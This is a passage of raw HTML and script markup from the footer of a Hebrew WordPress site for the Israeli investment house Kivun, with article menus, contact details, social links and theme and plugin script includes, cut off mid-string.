<div  class='avia-button-wrap avia-button-center  avia-builder-el-6  el_after_av_postslider  avia-builder-el-last ' ><a href='https://www.kivunfunds.co.il/%d7%92%d7%99%d7%9c%d7%95%d7%99-%d7%a0%d7%90%d7%95%d7%aa/'  class='avia-button  avia-color-theme-color   avia-icon_select-yes-left-icon avia-size-small avia-position-center '  target="_blank"  rel="noopener noreferrer"  ><span class='avia_button_icon avia_button_icon_left ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='avia_iconbox_title' >לחץ לגילוי נאות</span></a></div>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="nav_menu-8" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">מאמרים</h3><div class="menu-%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d-1-container"><ul id="menu-%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d-1" class="menu"><li id="menu-item-4353" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4353"><a href="https://www.kivunfunds.co.il/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%91%d7%a1%d7%99%d7%9b%d7%95%d7%9f-%d7%a0%d7%9e%d7%95%d7%9a/">השקעות בסיכון נמוך</a></li>
<li id="menu-item-4354" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4354"><a href="https://www.kivunfunds.co.il/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99%d7%99%d7%9d/">שירותים פיננסיים</a></li>
<li id="menu-item-4355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4355"><a href="https://www.kivunfunds.co.il/%d7%95%d7%95%d7%9c-%d7%a1%d7%98%d7%a8%d7%99%d7%98-%d7%9e%d7%a0%d7%99%d7%95%d7%aa-%d7%99%d7%a9%d7%a8%d7%90%d7%9c%d7%99%d7%95%d7%aa/">וול סטריט מניות ישראליות</a></li>
<li id="menu-item-4356" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4356"><a href="https://www.kivunfunds.co.il/%d7%91%d7%aa%d7%99-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%9e%d7%95%d7%91%d7%99%d7%9c%d7%99%d7%9d/">בתי השקעות מובילים</a></li>
<li id="menu-item-4357" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4357"><a href="https://www.kivunfunds.co.il/%d7%94%d7%a9%d7%a7%d7%a2%d7%94-%d7%91%d7%a7%d7%a8%d7%9f-%d7%a0%d7%90%d7%9e%d7%a0%d7%95%d7%aa/">השקעה בקרן נאמנות</a></li>
<li id="menu-item-4358" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4358"><a href="https://www.kivunfunds.co.il/%d7%9e%d7%a0%d7%94%d7%9c%d7%99-%d7%aa%d7%99%d7%a7%d7%99-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/">מנהלי תיקי השקעות</a></li>
<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4490"><a href="https://www.kivunfunds.co.il/%d7%94%d7%a9%d7%95%d7%95%d7%90%d7%aa-%d7%91%d7%aa%d7%99-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/">השוואת בתי השקעות</a></li>
<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4491"><a href="https://www.kivunfunds.co.il/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%91%d7%98%d7%95%d7%97%d7%95%d7%aa/">השקעות בטוחות</a></li>
<li id="menu-item-4581" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4581"><a href="https://www.kivunfunds.co.il/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%a1%d7%95%d7%9c%d7%99%d7%93%d7%99%d7%95%d7%aa-2/">השקעות סולידיות</a></li>
<li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4582"><a href="https://www.kivunfunds.co.il/%d7%9e%d7%a0%d7%99%d7%95%d7%aa-%d7%94%d7%98%d7%91%d7%94-2/">מניות הטבה</a></li>
<li id="menu-item-4583" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4583"><a href="https://www.kivunfunds.co.il/%d7%91%d7%95%d7%a8%d7%a1%d7%94-%d7%90%d7%9e%d7%a8%d7%99%d7%a7%d7%90%d7%99%d7%aa-2/">בורסה אמריקאית</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="nav_menu-10" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">מאמרים</h3><div class="menu-%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d-2-container"><ul id="menu-%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d-2" class="menu"><li id="menu-item-4347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4347"><a href="https://www.kivunfunds.co.il/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%91%d7%a9%d7%95%d7%a7-%d7%94%d7%94%d7%95%d7%9f/">השקעות בשוק ההון</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4348"><a href="https://www.kivunfunds.co.il/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99/">ייעוץ השקעות פרטי</a></li>
<li id="menu-item-4349" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4349"><a href="https://www.kivunfunds.co.il/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%9e%d7%a0%d7%99%d7%91%d7%95%d7%aa/">השקעות מניבות</a></li>
<li id="menu-item-4350" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4350"><a href="https://www.kivunfunds.co.il/%d7%99%d7%95%d7%a2%d7%a5-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%91%d7%91%d7%a0%d7%a7/">יועץ השקעות בבנק</a></li>
<li id="menu-item-4351" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4351"><a href="https://www.kivunfunds.co.il/%d7%a4%d7%aa%d7%99%d7%97%d7%aa-%d7%aa%d7%99%d7%a7-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/">פתיחת תיק השקעות</a></li>
<li id="menu-item-4352" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4352"><a href="https://www.kivunfunds.co.il/%d7%9e%d7%9b%d7%99%d7%a8%d7%aa-%d7%9e%d7%a0%d7%99%d7%95%d7%aa/">מכירת מניות</a></li>
<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4487"><a href="https://www.kivunfunds.co.il/%d7%94%d7%a9%d7%95%d7%95%d7%90%d7%aa-%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%a0%d7%90%d7%9e%d7%a0%d7%95%d7%aa/">השוואת קרנות נאמנות</a></li>
<li id="menu-item-4488" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4488"><a href="https://www.kivunfunds.co.il/%d7%aa%d7%99%d7%a7-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%a1%d7%95%d7%9c%d7%99%d7%93%d7%99/">תיק השקעות סולידי</a></li>
<li id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4489"><a href="https://www.kivunfunds.co.il/%d7%9e%d7%a0%d7%99%d7%95%d7%aa-%d7%99%d7%a9%d7%a8%d7%90%d7%9c%d7%99%d7%95%d7%aa-%d7%91%d7%a0%d7%a1%d7%93%d7%a7/">מניות ישראליות בנסדק</a></li>
<li id="menu-item-4584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4584"><a href="https://www.kivunfunds.co.il/%d7%a8%d7%99%d7%91%d7%99%d7%aa-%d7%a2%d7%9c-%d7%a4%d7%a7%d7%93%d7%95%d7%a0%d7%95%d7%aa/">ריבית על פקדונות</a></li>
<li id="menu-item-4585" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4585"><a href="https://www.kivunfunds.co.il/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%91%d7%91%d7%95%d7%a8%d7%a1%d7%94-%d7%9c%d7%9e%d7%aa%d7%97%d7%99%d7%9c%d7%99%d7%9d-2/">השקעות בבורסה למתחילים</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="nav_menu-9" class="widget clearfix widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a81-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a81" class="menu"><li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://www.kivunfunds.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%9b%d7%95%d7%95%d7%9f-%d7%91%d7%99%d7%aa-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://www.kivunfunds.co.il/%d7%aa%d7%9b%d7%a0%d7%99%d7%9d-%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%99%d7%99%d7%9d/">תכנים מקצועיים</a></li>
<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430"><a href="https://www.kivunfunds.co.il/%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%a0%d7%90%d7%9e%d7%a0%d7%95%d7%aa/">קרנות נאמנות</a></li>
<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432"><a href="https://www.kivunfunds.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433"><a href="https://www.kivunfunds.co.il/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%aa%d7%99%d7%a7%d7%99-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/">ניהול תיק השקעות לפרטיים</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5722"><a href="https://www.kivunfunds.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">כוון בית השקעות</h3>			<div class="textwidget"><p>דוד בן גוריון 1, מגדלי בסר 2, בני ברק 51201,<br />
טל : <a href="tel:0723380206">072-33-80-206</a><br />
פקס: 03-5663348<br />
מייל : <a href="mailto:info@kivunfunds.co.il">info@kivunfunds.co.il</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© כוון בית השקעות |  <div class="darocredit">  <a style="width: 188px;" class="dd_logo_png dd_logo_png_w" title="דרונט דיגיטל - בניית אתרי וורדפרס, בניית אתרי סחר, חנות אינטרנטית, פיתוח אתרים" target="_blank" href="https://www.daro-net.co.il/"> <span class="s_tag">דרונט דיגיטל - בניית אתרים, בניית אתרי וורדפרס, בניית אתרי סחר, חנות אינטרנטית, פיתוח אתרים</span>             </a> </div>	</span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Link to Facebook" href='https://fb.me/kivunfunds' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_2'><a target="_blank" aria-label="Link to Twitter" href='https://twitter.com/Kivunfunds' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter' rel="noopener"><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/kivun-investment-house' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>LinkedIn</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a target="_blank" aria-label="Link to Mail" href='http://wordpress.darotools.com/kivunfunds/%D7%A6%D7%95%D7%A8-%D7%A7%D7%A9%D7%A8/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail' rel="noopener"><span class='avia_hidden_link_text'>Mail</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='גלול למעלה' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">גלול למעלה</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.kivunfunds.co.il/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.kivunfunds.co.il/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.kivunfunds.co.il/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
     <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/js/avia.js?ver=4.7.6.4' id='avia-default-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/js/shortcodes.js?ver=4.7.6.4' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=6.3.7' id='avia-module-audioplayer-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=6.3.7' id='avia-module-contact-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.3.7' id='avia-module-slideshow-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=6.3.7' id='avia-module-countdown-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.3.7' id='avia-module-gallery-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=6.3.7' id='avia-module-gallery-hor-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=6.3.7' id='avia-module-rotator-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=6.3.7' id='avia-module-icongrid-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=6.3.7' id='avia-module-iconlist-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=6.3.7' id='avia-module-hotspot-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.3.7' id='avia-module-magazine-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=6.3.7' id='avia-module-isotope-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=6.3.7' id='avia-module-masonry-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=6.3.7' id='avia-module-menu-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.3.7' id='avia-mofdule-notification-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=6.3.7' id='avia-module-numbers-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=6.3.7' id='avia-module-portfolio-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=6.3.7' id='avia-module-progress-bar-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.3.7' id='avia-module-slideshow-video-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=6.3.7' id='avia-module-slideshow-accordion-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=6.3.7' id='avia-module-slideshow-fullscreen-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.3.7' id='avia-module-slideshow-ls-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=6.3.7' id='avia-module-tabsection-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.3.7' id='avia-module-tabs-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=6.3.7' id='avia-module-testimonials-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=6.3.7' id='avia-module-timeline-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=6.3.7' id='avia-module-toggles-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.3.7' id='avia-module-video-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.kivunfunds.co.il\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/swiped-events.min.js?ver=1.1.4' id='swiped-events-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='ditty-news-ticker-js-extra'>
/* <![CDATA[ */
var mtphr_dnt_vars = {"is_rtl":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/ditty-news-ticker.min.js?ver=3.0.31' id='ditty-news-ticker-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/plugins/wp-site-mapping/javascript/wp-site-mapping.js?ver=0.3' id='wpsm_wp-site-mapping-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.7.6.4' id='avia-popup-js-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.7.6.4' id='avia-lightbox-activation-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.7.6.4' id='avia-megamenu-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.7.6.4' id='avia-sticky-header-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.7.6.4' id='avia-widget-js-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"he","strings":{"mejs.download-file":"\u05d4\u05d5\u05e8\u05d3 \u05e7\u05d5\u05d1\u05e5","mejs.install-flash":"\u05d0\u05ea\u05d4 \u05de\u05e9\u05ea\u05de\u05e9 \u05d1\u05d3\u05e4\u05d3\u05e4\u05df \u05dc\u05dc\u05d0 \u05e0\u05d2\u05df \u05e4\u05dc\u05d0\u05e9 \u05e4\u05e2\u05d9\u05dc \u05d0\u05d5 \u05de\u05d5\u05ea\u05e7\u05df. \u05d0\u05e0\u05d0 \u05d4\u05e4\u05e2\u05dc \u05d0\u05ea \u05ea\u05d5\u05e1\u05e3 \u05d4\u05e4\u05dc\u05d0\u05e9 \u05d0\u05d5 \u05d4\u05d5\u05e8\u05d3 \u05d0\u05ea \u05d4\u05d2\u05e8\u05e1\u05d4 \u05d4\u05e2\u05d3\u05db\u05e0\u05d9\u05ea \u05e9\u05dc\u05d5 \u05de\u05d4\u05db\u05ea\u05d5\u05d1\u05ea https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","mejs.play":"\u05e0\u05d2\u05df","mejs.pause":"\u05d4\u05e9\u05d4\u05d9\u05d9\u05d4","mejs.time-slider":"\u05e1\u05e8\u05d2\u05dc \u05d4\u05ea\u05e7\u05d3\u05de\u05d5\u05ea","mejs.time-help-text":"\u05d4\u05e9\u05ea\u05de\u05e9 \u05d1\u05de\u05e7\u05e9 \u05e9\u05de\u05d0\u05dc\/\u05d9\u05de\u05d9\u05df \u05dc\u05d4\u05ea\u05e7\u05d3\u05dd \u05e9\u05e0\u05d9\u05d4 \u05d0\u05d7\u05ea, \u05de\u05e7\u05e9 \u05dc\u05de\u05e2\u05dc\u05d4\/\u05dc\u05de\u05d8\u05d4 \u05dc\u05d4\u05ea\u05e7\u05d3\u05dd \u05e2\u05e9\u05e8 \u05e9\u05e0\u05d9\u05d5\u05ea.","mejs.live-broadcast":"\u05e9\u05d9\u05d3\u05d5\u05e8 \u05d7\u05d9","mejs.volume-help-text":"\u05d4\u05e9\u05ea\u05de\u05e9 \u05d1\u05de\u05e7\u05e9 \u05dc\u05de\u05e2\u05dc\u05d4\/\u05dc\u05de\u05d8\u05d4 \u05db\u05d3\u05d9 \u05dc\u05d4\u05d2\u05d1\u05d9\u05e8 \u05d0\u05d5 \u05dc\u05d4\u05e0\u05de\u05d9\u05da \u05e2\u05d5\u05e6\u05de\u05ea \u05e9\u05de\u05e2.","mejs.unmute":"\u05d1\u05d8\u05dc \u05d4\u05e9\u05ea\u05e7\u05d4","mejs.mute":"\u05dc\u05d4\u05e9\u05ea\u05d9\u05e7","mejs.volume-slider":"\u05e2\u05d5\u05e6\u05de\u05ea \u05e9\u05de\u05e2","mejs.video-player":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","mejs.audio-player":"\u05e0\u05d2\u05df \u05d0\u05d5\u05d3\u05d9\u05d5","mejs.captions-subtitles":"\u05db\u05ea\u05d5\u05d1\u05d9\u05d5\u05ea","mejs.captions-chapters":"\u05e4\u05e8\u05e7\u05d9\u05dd","mejs.none":"\u05dc\u05dc\u05d0","mejs.afrikaans":"\u05d0\u05e4\u05e8\u05d9\u05e7\u05e0\u05e1","mejs.albanian":"\u05d0\u05dc\u05d1\u05e0\u05d9\u05ea","mejs.arabic":"\u05e2\u05e8\u05d1\u05d9\u05ea","mejs.belarusian":"\u05d1\u05dc\u05e8\u05d5\u05e1\u05d9\u05ea","mejs.bulgarian":"\u05d1\u05d5\u05dc\u05d2\u05e8\u05d9\u05ea","mejs.catalan":"\u05e7\u05d8\u05dc\u05d5\u05e0\u05d9\u05ea","mejs.chinese":"\u05e1\u05d9\u05e0\u05d9\u05ea","mejs.chinese-simplified":"\u05e1\u05d9\u05e0\u05d9\u05ea (\u05de\u05d5\u05e4\u05e9\u05d8\u05ea)","mejs.chinese-traditional":"\u05e1\u05d9\u05e0\u05d9\u05ea (\u05de\u05e1\u05d5\u05e8\u05ea\u05d9\u05ea)","mejs.croatian":"\u05e7\u05e8\u05d5\u05d0\u05d8\u05d9\u05ea","mejs.czech":"\u05e6'\u05db\u05d9\u05ea","mejs.danish":"\u05d3\u05e0\u05d9\u05ea","mejs.dutch":"\u05d4\u05d5\u05dc\u05e0\u05d3\u05d9\u05ea","mejs.english":"\u05d0\u05e0\u05d2\u05dc\u05d9\u05ea","mejs.estonian":"\u05d0\u05e1\u05d8\u05d5\u05e0\u05d9\u05ea","mejs.filipino":"\u05e4\u05d9\u05dc\u05d9\u05e4\u05d9\u05e0\u05d9\u05ea","mejs.finnish":"\u05e4\u05d9\u05e0\u05d9\u05ea","mejs.french":"\u05e6\u05e8\u05e4\u05ea\u05d9\u05ea","mejs.galician":"\u05d2\u05dc\u05d9\u05e6\u05d9\u05d0\u05e0\u05d9\u05ea","mejs.german":"\u05d2\u05e8\u05de\u05e0\u05d9\u05ea","mejs.greek":"\u05d9\u05d5\u05d5\u05e0\u05d9\u05ea","mejs.haitian-creole":"\u05e7\u05e8\u05d9\u05d0\u05d5\u05dc\u05d9\u05ea \u05d4\u05d0\u05d9\u05d8\u05d9","mejs.hebrew":"\u05e2\u05d1\u05e8\u05d9\u05ea","mejs.hindi":"\u05d4\u05d9\u05e0\u05d3\u05d9\u05ea","mejs.hungarian":"\u05d4\u05d5\u05e0\u05d2\u05e8\u05d9\u05ea","mejs.icelandic":"\u05d0\u05d9\u05e1\u05dc\u05e0\u05d3\u05d9\u05ea","mejs.indonesian":"\u05d0\u05d9\u05e0\u05d3\u05d5\u05e0\u05d6\u05d9\u05ea","mejs.irish":"\u05d0\u05d9\u05e8\u05d9\u05ea","mejs.italian":"\u05d0\u05d9\u05d8\u05dc\u05e7\u05d9\u05ea","mejs.japanese":"\u05d9\u05e4\u05e0\u05d9\u05ea","mejs.korean":"\u05e7\u05d5\u05e8\u05d0\u05e0\u05d9\u05ea","mejs.latvian":"\u05dc\u05d8\u05d1\u05d9\u05ea","mejs.lithuanian":"\u05dc\u05d9\u05d8\u05d0\u05d9\u05ea","mejs.macedonian":"\u05de\u05e7\u05d3\u05d5\u05e0\u05d9\u05ea","mejs.malay":"\u05de\u05d0\u05dc\u05d9","mejs.maltese":"\u05de\u05dc\u05d8\u05d6\u05d9\u05ea","mejs.norwegian":"\u05e0\u05d5\u05e8\u05d1\u05d2\u05d9\u05ea","mejs.persian":"\u05e4\u05e8\u05e1\u05d9\u05ea","mejs.polish":"\u05e4\u05d5\u05dc\u05e0\u05d9\u05ea","mejs.portuguese":"\u05e4\u05d5\u05e8\u05d8\u05d5\u05d2\u05d6\u05d9\u05ea","mejs.romanian":"\u05e8\u05d5\u05de\u05e0\u05d9\u05ea","mejs.russian":"\u05e8\u05d5\u05e1\u05d9\u05ea","mejs.serbian":"\u05e1\u05e8\u05d1\u05d9\u05ea","mejs.slovak":"\u05e1\u05dc\u05d5\u05d1\u05e7\u05d9\u05ea","mejs.slovenian":"\u05e1\u05dc\u05d5\u05d1\u05e0\u05d9\u05ea","mejs.spanish":"\u05e1\u05e4\u05e8\u05d3\u05d9\u05ea","mejs.swahili":"\u05e1\u05d5\u05d5\u05d0\u05d4\u05d9\u05dc\